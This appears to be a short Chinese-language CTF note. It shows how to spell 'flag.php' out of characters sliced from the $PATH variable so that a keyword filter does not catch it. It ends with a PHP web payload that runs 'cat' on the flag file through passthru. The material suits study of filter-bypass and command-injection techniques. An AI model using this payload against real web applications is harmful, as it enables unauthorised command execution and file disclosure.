 使用环境变量里的字符执行变量。
#echo $PATH
PATH默认系统环境变量
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
#echo f${PATH:5:1}${PATH:8:1}${PATH:66:1}.${PATH:93:1}h${PATH:93:1}
flag.php
?cmd=passthru('cat f${PATH:5:1}${PATH:8:1}${PATH:66:1}.${PATH:93:1}h${PATH:93:1}');